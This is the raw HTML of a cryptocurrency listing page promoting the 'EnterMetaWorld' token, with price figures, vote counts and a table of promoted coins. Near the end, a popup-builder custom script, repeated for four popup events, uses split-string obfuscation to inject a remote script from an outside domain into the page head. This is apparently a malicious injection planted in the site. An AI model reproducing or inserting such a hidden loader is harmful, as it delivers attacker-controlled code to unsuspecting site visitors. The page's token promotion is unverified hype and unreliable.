			<img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>			</div>

			<header class="page-header">
				<h1 class="entry-title">EnterMetaWorld <span class="badge-code">ENTERMETA</span></h1>

				<p class="copy-token">Binance Smart Chain: <br><span>0xb999a86e084cc55fbb1e5a92db153c9932a00f36</span></p>
															</header>
			<div class="clear"></div>

		
		<div class="lmd-coin-links">
			<ul>
				
				<li><i class="fa fa-external-link"></i> <a href="https://entermetaworld.io/" target="_blank">Website</a></li><li><i class="fa fa-twitter"></i> <a href="https://twitter.com/entermetaworld" target="_blank">Twitter</a></li><li><i class="fa fa-paper-plane"></i> <a href="https://t.me/entermetaworld" target="_blank">Telegram</a></li><li><i class="fa fa-line-chart"></i> <a href="https://poocoin.app/tokens/0xb999a86e084cc55fbb1e5a92db153c9932a00f36" target="_blank">Chart</a></li>
			</ul>
		</div>

		<p>MetaWorld aims to build a decentralized ecosystem that enables its users to bring to life the depths of their imagination within a vast immersive virtual world. Connecting with existing VR technology, we&#8217;ll be amending the way people interact with one another and create a more inclusive social environment for all to enjoy.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Coin Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Coin Rating'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='5'><meta itemprop='ratingCount' content='1'></div></div><div class='watch-action'> <h4> VOTE HERE⤵ </h4><div class='watch-position align-left'><div class='action-like'><a class='lbg-style1 like-6001 jlk' href='javascript:void(0)' data-task='like' data-post_id='6001' data-nonce='d7ee0cf04f' rel='nofollow'><img   title='VOTE' data-src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' class='wti-pixel lazyload' src='[data-uri]' /><noscript><img class='wti-pixel' src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' title='VOTE' /></noscript><span class='lc-6001 lc'>+18372</span></a></div></div> <div class='status-6001 status align-left'></div></div><div class='wti-clear'></div>  		
		<div class="lmd-infobar">
			
			<div class="lmd-row">
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-usd"></i> Price</h4><p>$0.000000025</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-money"></i> Market Cap</h4><p>$12,000,000</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-calendar"></i> Launch Date</h4><p>11/24/2021</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-plus"></i> Added</h4>
						<p>11/30/2021</p>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>

		</div><!--/infobar-->
			<div class="share">
		<h4>
			Share This Token
		</h4>
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://nextcoin.us/coin/entermetaworld/" data-a2a-title="EnterMetaWorld"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fentermetaworld%2F&amp;linkname=EnterMetaWorld" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fentermetaworld%2F&amp;linkname=EnterMetaWorld" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fentermetaworld%2F&amp;linkname=EnterMetaWorld" title="Reddit" rel="nofollow noopener" target="_blank"></a></div></div>	</div>


		<div class="post-tags">
					</div>
			</div>
		<div class="lmd-section lmd-section-promoted">
		<h2 class="lmd-section-title">Promoted Coins <a class="promoted-ads" href="/contact-us">Your coin here? Contact us!</a></h2>
		
		<table class="lmd-table lmd-table-promoted promoted-coins">
						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/bezoge-earth/"><span class="desktop">Bezoge Earth </span><span class="hcode">BEZOGE</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$619814024</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>22491</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/derace/"><span class="desktop">DeRace </span><span class="hcode">DERC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$780,837,114.85</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>20494</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/hospitality-monkey-coin/"><span class="desktop">Hospitality Monkey Coin </span><span class="hcode">$HMC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>64825</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/banana-coin/"><span class="desktop">Banana Coin </span><span class="hcode">$BANANA</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$460000</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>66443</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row lmd-last-row">
				<td class="lmd-table-col lmd-table-col-img"><img width="100" height="100"   alt="SAFEMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOON" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/safemoon-safemoon/"><span class="desktop">Safemoon </span><span class="hcode">SAFEMOON</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1,683,318,995</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>984</span></div></div></td>
			</tr>

			
		</table><!-- lmd-table-promoted -->
	</div>

	

</main>

	
<footer id="site-footer" class="site-footer" role="contentinfo">

	<p class="copyright">Copyright &copy; 2026 - <b>nextcoin</b>. All Rights Reserved.</p>
</footer>


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lmd-hellocoin/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div class="sgpb-main-popup-data-container-5185" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5185" data-id="5185" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5185 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-5185">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"751adac6543dbe1f023b33c39360d111","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.7","wc_post_id":"6001","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://nextcoin.us/wp-admin/admin-ajax.php","customAjaxUrl":"https://nextcoin.us/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://nextcoin.us/wp-json/wpdiscuz/v1/update","restNonce":"60a7f6259f"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js" id="lomedia_js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"3d4ddaf655"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
